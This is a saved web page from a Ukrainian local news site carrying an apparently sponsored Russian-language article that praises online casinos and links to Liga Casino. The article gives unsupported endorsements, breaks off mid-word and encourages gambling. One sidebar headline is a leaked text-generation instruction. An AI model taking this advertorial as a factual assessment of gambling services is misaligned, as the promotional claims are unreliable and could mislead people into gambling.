		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-177672 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-f2b412865a873133c25efcec-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">15/01/2026  20:22 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
							<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-f2b412865a873133c25efcec-="" />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:-18px; margin-bottom:-18px;">
			<h2>								<a title="Новини Лозової &#8211; ТРК Сігма" href="https://sigmatv.net.ua/">
					<img src="https://sigmatv.net.ua/wp-content/uploads/2021/03/top.jpg" alt="Новини Лозової &#8211; ТРК Сігма"  /><strong>Новини Лозової &#8211; ТРК Сігма Головні новини міста Лозова, Харківська область</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-golovne-menyu" class="menu"><li id="menu-item-9133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9133"><a href="https://sigmatv.net.ua">Головна</a></li>
<li id="menu-item-27347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27347"><a href="https://sigmatv.net.ua/category/lozova-news/">Новини Лозової</a></li>
<li id="menu-item-27349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27349"><a href="https://sigmatv.net.ua/category/xarkivshhina/">Харківщина</a></li>
<li id="menu-item-27348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27348"><a href="https://sigmatv.net.ua/category/ukraine/">Новини України</a></li>
<li id="menu-item-27350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27350"><a href="https://sigmatv.net.ua/category/world-news/">Світові новини</a></li>
<li id="menu-item-180979" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-180979"><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a></li>
<li id="menu-item-25359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25359"><a href="#">Програми</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-9486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9486"><a href="https://sigmatv.net.ua/category/ancient-city/">Давнє місто</a></li>
	<li id="menu-item-9487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9487"><a href="https://sigmatv.net.ua/category/kaleidoscope/">Калейдоскоп</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9489"><a href="https://sigmatv.net.ua/category/na-zdorov-yachko/">На здоров&#8217;ячко</a></li>
	<li id="menu-item-9490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9490"><a href="https://sigmatv.net.ua/category/novi-vulitsi-lozovoji/">Нові вулиці Лозової</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9491"><a href="https://sigmatv.net.ua/category/spetsproekt/">Спецпроект</a></li>
	<li id="menu-item-9492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9492"><a href="https://sigmatv.net.ua/category/sport/">Спорт</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9493"><a href="https://sigmatv.net.ua/category/uspishni-lyudi/">Успішні люди</a></li>
	<li id="menu-item-9494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9494"><a href="https://sigmatv.net.ua/category/gospodar-v-domi/">Господар в домі</a></li>
	<li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://sigmatv.net.ua/category/diskusii/">Дискусії</a></li>
	<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://sigmatv.net.ua/category/antistres/">Антистрес</a></li>
</ul>
</li>
<li id="menu-item-161636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161636"><a href="https://sigmatv.net.ua/category/remont/">Ремонт</a></li>
<li id="menu-item-152112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152112"><a href="https://sigmatv.net.ua/category/simya/">Сім&#8217;я</a></li>
<li id="menu-item-152480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152480"><a href="https://sigmatv.net.ua/category/korisne/dim/">Дім</a></li>
<li id="menu-item-152481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152481"><a href="https://sigmatv.net.ua/category/korisno/">Корисно</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://sigmatv.net.ua/"><span class="fa fa-home" aria-hidden="true"></span> Головна</a><span class="delimiter">/</span><a href="https://sigmatv.net.ua/category/korisne/">Корисне</a><span class="delimiter">/</span><span class="current">Мировые лидеры онлайн-казино: Liga Casino в числе лучших среди них</span></nav>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="f2b412865a873133c25efcec-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="f2b412865a873133c25efcec-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-177672 post type-post status-publish format-standard  category-korisne" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Мировые лидеры онлайн-казино: Liga Casino в числе лучших среди них</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>24.03.2024, 13:07</span>	
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->

					
					<div class="fpm_start"></div>
<p><strong>Мировые лидеры онлайн-казино: выбор с широким доступом и безупречной репутацией</strong></p>
<p>Выбор казино с мировой репутацией и доступностью &#8211; ключевой аспект для приятного и безопасного игрового опыта. В этой статье мы рассмотрим критерии выбора таких казино и представим несколько из них с хорошей репутацией, которые завоевали доверие игроков по всему миру.</p>
<h2><strong>Критерии выбора казино с международной репутацией</strong></h2>
<p>При выборе онлайн-казино с хорошей международной репутацией следует обращать внимание на несколько важных критериев, обеспечивающих безопасность и увлекательный игровой опыт.</p>
<h2><strong>Регулирование и лицензирование</strong></h2>
<p>Наличие лицензии от уважаемых международных регуляторов подтверждает честность казино и защиту интересов игроков.</p>
<h2><strong>Разнообразие игр и поставщики</strong></h2>
<p>Казино с широким выбором игр обеспечивают интерес для каждого игрока. Ведущие поставщики программного обеспечения гарантируют высокое качество игр.</p>
<h3><strong>Безопасность и конфиденциальность</strong></h3>
<p>Защита личной информации и безопасность финансовых транзакций являются неотъемлемой частью репутации онлайн-казино.</p>
<h3><strong>Топовые онлайн-казино с мировым признанием</strong></h3>
<p><a href="https://ligacasino.com.ua/" target="_blank" rel="noopener">Liga Casino</a> — это уважаемое онлайн-казино с многолетним опытом, предлагающее игрокам широкий выбор азартных развлечений и высокий уровень сервиса.</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-177679" src="https://sigmatv.net.ua/wp-content/uploads/2024/03/image_ndaznzazmzgz1.jpeg" alt="" width="730" height="400" srcset="https://sigmatv.net.ua/wp-content/uploads/2024/03/image_ndaznzazmzgz1.jpeg 730w, https://sigmatv.net.ua/wp-content/uploads/2024/03/image_ndaznzazmzgz1-300x164.jpeg 300w" sizes="(max-width: 730px) 100vw, 730px" /></p>
<h3><strong>Многоязычная поддержка и валюты</strong></h3>
<p>Поддержка различных языков и валют делает казино доступным для игроков со всего мира.</p><script data-noptimize="" data-wpfc-render="false" type="f2b412865a873133c25efcec-text/javascript">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<h3><strong>Мобильная доступность и технологический аспект</strong></h3>
<p>Адаптивный дизайн и мобильные приложения обеспечивают удобство использования казино на мобильных устройствах. Инновационные технологии также расширяют возможности игроков.</p>
<h2><strong>Качество обслуживания клиентов</strong></h2>
<p>Доступность и эффективность поддержки клиентов &#8211; важные аспекты при выборе казино. Игрокам необходимо быть уверенными, что проблемы будут решаться оперативно и профессионально.</p>
<h2><strong>Инновации и технологии</strong></h2>
<p>Использование новых технологий может значительно улучшить игровой процесс. Игрокам стоит обращать внимание на казино, которые следят за инновациями и предлагают передовые игровые опции.</p>
<h2><strong>Финансовая стабильность и выплаты</strong></h2>
<p>Финансовая надежность казино &#8211; залог успеха. Важно проверить условия выплат и время обработки тран</p>
<h3><strong>Отзывы и рейтинги: как выбрать лучшее для вас</strong></h3>
<p>Отзывы игроков и рейтинги независимых ресурсов помогают сделать обоснованный выбор казино.</p>
<p>Выбор мировых лидеров онлайн-казино — это важный шаг для получения качественного игрового опыта. Учитывайте репутацию, разнообразие игр, безопасность и удобство использования. Проводите собственные исследования и делайте осознанный выбор. Удачи в вашем азартном приключении!</p>
<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="f2b412865a873133c25efcec-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="f2b412865a873133c25efcec-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/ukraine/177678-rozvidka-vidzvituvala-pro-uspishnu-diversiyu-zi-znishhenimi-vorogami-v-okupovanomu-melitopoli/" rel="prev"><span>Попередній</span> Розвідка відзвітувала про успішну диверсію зі знищеними ворогами в окупованому Мелітополі</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/korisne/177683-vibir-onlajn-kazino-klyuchovi-faktori-yaki-varto-vraxuvati/" rel="next"><span>Далі</span> Вибір онлайн казино: ключові фактори, які варто врахувати</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="f2b412865a873133c25efcec-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="f2b412865a873133c25efcec-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/199878-rosiyani-bili-po-ukraini-balistikoyu-ta-bezpilotnikami-de-atakuvali-okupanti/">Росіяни били по Україні балістикою та безпілотниками: де атакували окупанти</a>  14.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199876-gde-kupit-krem-ot-ekzemy-v-kieve-i-gorodax-ukrainy/">Где купить крем от экземы в Киеве и городах Украины?</a>  14.01.2026, 01:23</li><li><a href="https://sigmatv.net.ua/korisne/199874-individualnij-tur-ta-paketnij-tur-5-situacij-koli-standartnij-tur-zipsuye-vam-vidpustku/">Індивідуальний тур та Пакетний тур: 5 ситуацій, коли стандартний тур зіпсує вам відпустку</a>  14.01.2026, 01:23</li><li><a href="https://sigmatv.net.ua/korisne/199693-keratin-dlya-volossya-doglyad-vidnovlennya-ta-estetika-zdorovix-lokoniv/">Кератин для волосся: догляд, відновлення та естетика здорових локонів</a>  04.01.2026, 13:59</li><li><a href="https://sigmatv.net.ua/korisne/199560-sekrety-ryby-kapli-sreda-obitaniya-pitanie-i-vneshnij-vid/">Секреты рыбы-капли: среда обитания, питание и внешний вид</a>  29.12.2025, 17:01</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisne/176843-onlajn-krediti-vid-finsfera-zruchno-ta-shvidko/">Онлайн-кредити від Finsfera: зручно та швидко</a></li><li><a href="https://sigmatv.net.ua/korisne/173646-prodvizhenie-obsluzhivanie-i-audit-sajtov-tri-stolpa-uspeshnogo-onlajn-prisutstviya/">Продвижение, Обслуживание и Аудит Сайтов: Три Столпа Успешного Онлайн-Присутствия</a></li><li><a href="https://sigmatv.net.ua/korisne/174987-iskusstvo-darit-radost-plyusy-i-minusy-dostavki-cvetov/">Искусство дарить радость: плюсы и минусы доставки цветов</a></li><li><a href="https://sigmatv.net.ua/korisne/177349-pechi-kamini-z-chavunu-visoka-efektivnist-ta-zatishok/">Печі-каміни з чавуну: висока ефективність та затишок</a></li><li><a href="https://sigmatv.net.ua/korisne/176751-perevagi-onlajn-apteki-yaki-neobxidno-znati/">Переваги онлайн аптеки, які необхідно знати</a></li><li><a href="https://sigmatv.net.ua/korisne/177756-10-glavnyx-momentov-kotorye-nuzhno-znat-pered-tatuirovkoj/">10 Главных моментов, которые нужно знать перед татуировкой</a></li><li><a href="https://sigmatv.net.ua/ukraine/188400-malozabezpechena-sim-ya-2025-kalkulyator-onlajn/">Малозабезпечена сім&#8217;я 2025 калькулятор онлайн</a></li><li><a href="https://sigmatv.net.ua/world-news/188408-yak-vibrati-im-ya-ditini/">Як вибрати ім’я дитині</a></li><li><a href="https://sigmatv.net.ua/korisne/170616-poslugi-dizajnera-inter-yeru-transformaciya-vashogo-zhittyevogo-prostoru/">Послуги дизайнера інтер&#8217;єру: трансформація вашого життєвого простору</a></li><li><a href="https://sigmatv.net.ua/korisne/179327-virtualna-kartka-monobank-perevagi-ta-yak-stvoriti/">Віртуальна картка Monobank: переваги та як створити</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td id="today"><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/141311-grechanij-sup-prostota-i-sitnist-u-pershij-stravi/">Гречаний суп: простота і ситність у першій страві</a>  17.07.2020, 16:25</li><li><a href="https://sigmatv.net.ua/korisne/dim/143535-yak-pravilno-doglyadati-za-shkiroyu-novonarodzhenogo-poradi-ta-rekomendacii/">Як правильно доглядати за шкірою новонародженого: поради та рекомендації</a>  13.08.2020, 04:33</li><li><a href="https://sigmatv.net.ua/korisne/dim/142056-yak-zamaniti-svogo-cholovika-na-navchannya-mistectva-spokusi/">Як заманити свого чоловіка на навчання мистецтва спокуси?</a>  31.05.2023, 04:49</li><li><a href="https://sigmatv.net.ua/korisne/dim/143365-yak-pravilno-likuvati-stomatit-u-vagitnix-zhinok-poradi-dlya-majbutnix-materiv/">Як правильно лікувати стоматит у вагітних жінок: поради для майбутніх матерів</a>  30.01.2022, 10:33</li><li><a href="https://sigmatv.net.ua/korisne/dim/140968-yak-dovgo-potribno-variti-grechku-v-kastruli/">Як довго потрібно варити гречку в каструлі?</a>  29.12.2021, 19:36</li><li><a href="https://sigmatv.net.ua/korisne/dim/139846-recepti-prigotuvannya-indichki-z-kartopleyu-v-duxovci/">Рецепти приготування індички з картоплею в духовці</a>  20.02.2020, 16:53</li><li><a href="https://sigmatv.net.ua/korisne/dim/143531-chi-peredayetsya-angina-vid-lyudini-do-lyudini/">Чи передається ангіна від людини до людини?</a>  03.03.2020, 03:10</li><li><a href="https://sigmatv.net.ua/korisne/dim/143589-yak-viklikati-misyachni-ranishe-za-zvichajnij-termin-bezpechni-metodi/">Як викликати місячні раніше за звичайний термін &#8211; безпечні методи</a>  01.06.2023, 02:27</li><li><a href="https://sigmatv.net.ua/korisne/dim/142473-smachne-varennya-z-yabluk-ta-apelsinom-z-naturalnimi-chastochkami-fruktiv/">Смачне варення з яблук та апельсином з натуральними часточками фруктів</a>  26.09.2021, 21:37</li><li><a href="https://sigmatv.net.ua/korisne/dim/143101-vikoristovuyuchi-ukrainsku-movu-perefrazuj-abo-rozshir-zagolovok-statti-varikozna-xvoroba-nig/">Використовуючи українську мову, перефразуй або розшир заголовок статті: &#8220;Варикозна хвороба ніг&#8221;</a>  10.05.2020, 12:39</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/145146-vazhlivist-shheplennya-dlya-kotiv-yaki-vakcini-potribni-i-v-yakomu-vici/">Важливість щеплення для котів: які вакцини потрібні і в якому віці</a>  03.07.2023, 10:55</li><li><a href="https://sigmatv.net.ua/simya/144732-svinina-z-kartopleyu-v-rukavi-legkij-i-smachnij-recept-dlya-simejnogo-obidu/">Свинина з картоплею в рукаві: легкий і смачний рецепт для сімейного обіду</a>  13.12.2021, 03:04</li><li><a href="https://sigmatv.net.ua/simya/148118-neobxidnist-vikoristannya-gryazi-mertvogo-morya-ta-ii-korisni-vlastivosti/">Необхідність використання грязі Мертвого моря та її корисні властивості</a>  05.08.2020, 07:06</li><li><a href="https://sigmatv.net.ua/simya/155498-yak-pravilno-zbirati-ta-vzhivati-korin-solodki/">Як правильно збирати та вживати корінь солодки</a>  06.05.2023, 10:44</li><li><a href="https://sigmatv.net.ua/simya/148811-operaciya-gladenki-nizhki-shho-potribno-znati-pro-epilyaciyu-voskom/">Операція &#8220;гладенькі ніжки&#8221;: що потрібно знати про епіляцію воском</a>  21.05.2021, 00:15</li><li><a href="https://sigmatv.net.ua/simya/145018-yak-pravilno-doglyadati-za-shkiroyu-novonarodzhenoi-ditini/">Як правильно доглядати за шкірою новонародженої дитини?</a>  12.08.2020, 19:47</li><li><a href="https://sigmatv.net.ua/simya/146648-vpliv-robototexniki-na-polegshennya-pobutovix-robit/">Вплив робототехніки на полегшення побутових робіт</a>  11.05.2022, 20:39</li><li><a href="https://sigmatv.net.ua/simya/145514-recepti-prigotuvannya-kurki-v-soyevomu-sousi-na-skovorodi/">Рецепти приготування курки в соєвому соусі на сковороді</a>  03.01.2021, 13:07</li><li><a href="https://sigmatv.net.ua/simya/144690-cikavi-konkursi-na-vesilli-ta-tradicijnij-vikup-narechenoi-veseloshhi-ta-emocii/">Цікаві конкурси на весіллі та традиційний викуп нареченої: веселощі та емоції</a>  27.04.2021, 21:24</li><li><a href="https://sigmatv.net.ua/simya/155718-yak-prigotuvati-bilkovij-krem-dlya-prikrashannya-domashnix-desertiv-za-dopomogoyu-proteinovogo-skladnika/">Як приготувати білковий крем для прикрашання домашніх десертів за допомогою протеїнового складника</a>  20.04.2023, 03:02</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/150684-osoblivosti-figuri-grusha-plyusi-i-minusi/">Особливості фігури груша: плюси і мінуси</a></li><li><a href="https://sigmatv.net.ua/korisno/148883-navchayemosya-keruvati-avtomobilem-texniki-poradi-ta-rekomendacii/">Навчаємося керувати автомобілем: техніки, поради та рекомендації</a></li><li><a href="https://sigmatv.net.ua/korisno/152851-domashnij-sposib-stvorennya-blisku-dlya-gub-korisni-poradi-ta-recepti/">Домашній спосіб створення блиску для губ: корисні поради та рецепти</a></li><li><a href="https://sigmatv.net.ua/korisno/151358-domashni-recepti-najkrashhix-masok-dlya-zbilshennya-dovzhini-volossya/">Домашні рецепти найкращих масок для збільшення довжини волосся</a></li><li><a href="https://sigmatv.net.ua/korisno/150702-tradicijnij-ukrainskij-desert-gusyachi-lapki-istoriya-recept-ta-sekreti-vigotovlennya/">Традиційний український десерт «Гусячі лапки»: історія, рецепт та секрети виготовлення</a></li><li><a href="https://sigmatv.net.ua/korisno/150270-recept-salatu-lisichka-z-korejskoyu-morkvoyu-ta-kurkoyu/">Рецепт салату &#8220;Лисичка&#8221; з корейською морквою та куркою</a></li><li><a href="https://sigmatv.net.ua/korisno/153779-opis-ta-pravila-vikoristannya-papilotok-dlya-volossya/">Опис та правила використання папільоток для волосся</a></li><li><a href="https://sigmatv.net.ua/korisno/150221-malenki-sekreti-ozdoblennya-stin-rozkazhemo-vse-shho-potribno-znati/">Маленькі секрети оздоблення стін: розкажемо все, що потрібно знати</a></li><li><a href="https://sigmatv.net.ua/korisno/153169-perevagi-ta-nedoliki-medu-vid-ulitkovix-vulikiv/">Переваги та недоліки меду від уліткових вуликів</a></li><li><a href="https://sigmatv.net.ua/korisno/156155-set-iz-ukrainskix-variacij-salat-gnizdo-kulbabi-salat-gnizdo-perepilki-salat-gnizdo-solovya/">Сет из украинских вариаций: &#8220;Салат «Гніздо кульбаби»&#8221;, &#8220;Салат «Гніздо перепілки»&#8221;, &#8220;Салат «Гніздо солов&#8217;я»&#8221;</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/160352-vidguki-pro-laminat-kaindl-yak-yakist-i-dizajn-vrazili-spozhivachiv/">Відгуки про ламінат Kaindl: як якість і дизайн вразили споживачів</a></li><li><a href="https://sigmatv.net.ua/remont/161335-zimovij-sad-na-balkoni-yak-stvoriti-zatishok-i-krasu-v-xolodnu-poru-roku/">Зимовий сад на балконі: як створити затишок і красу в холодну пору року</a></li><li><a href="https://sigmatv.net.ua/remont/160812-postilna-bilizna-yak-element-stilnogo-interyernogo-dekoru-yak-prikrasiti-spalnyu-za-dopomogoyu-postilnoi-bilizni/">Постільна білизна як елемент стильного інтер&#8217;єрного декору: як прикрасити спальню за допомогою постільної білизни</a></li><li><a href="https://sigmatv.net.ua/remont/160283-sposobi-vikoristannya-stilyu-loft-u-vnutrishnomu-oformlenni-kimnat/">Способи використання стилю лофт у внутрішньому оформленні кімнат</a></li><li><a href="https://sigmatv.net.ua/remont/160308-riznomanitnist-ta-osoblivosti-zmishuvachiv-rozshireni-znannya/">Різноманітність та особливості змішувачів: розширені знання</a></li><li><a href="https://sigmatv.net.ua/remont/160028-prichini-i-vimogi-do-gbn-v23-37641918-5542013-v-ukraini/">Причини і вимоги до ГБН В23-37641918-5542013 в Україні</a></li><li><a href="https://sigmatv.net.ua/remont/160279-fyuzhn-v-interyeri-poyednannya-stiliv-ta-vidchuttya-garmonii/">Фьюжн в інтер&#8217;єрі: поєднання стилів та відчуття гармонії</a></li><li><a href="https://sigmatv.net.ua/remont/161271-shho-robiti-yakshho-na-stinax-zyavilasya-cvil-poradi-shhodo-borotbi-iz-cvillyu/">Що робити, якщо на стінах з&#8217;явилася цвіль? Поради щодо боротьби із цвіллю</a></li><li><a href="https://sigmatv.net.ua/remont/160514-vidi-zastosuvannya-gipsokartonu-osnovni-rozmiri-i-cina-povnij-oglyad-materialu/">Види застосування гіпсокартону, основні розміри і ціна: повний огляд 